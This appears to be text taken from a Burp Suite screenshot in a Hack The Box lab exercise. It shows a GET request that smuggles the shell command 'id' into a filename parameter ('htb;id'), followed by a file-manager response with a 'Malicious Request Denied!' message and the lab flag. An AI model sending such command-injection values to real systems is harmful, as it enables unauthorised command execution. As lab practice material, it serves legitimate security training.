 Request
Pretty Raw Hex
\n
1 GET /index.php?filename=htb;id HTTP/1.1
2 Host: 94.237.49.212:54942
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.49.212:54942/
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
GET method
Response
Pretty Raw Hex Render
File Manager
New File Name Reset
HTB{4lw4y5_c0v3r_4ll_v3rb5}
Available Files:
ddd
htb
test
Malicious Request Denied!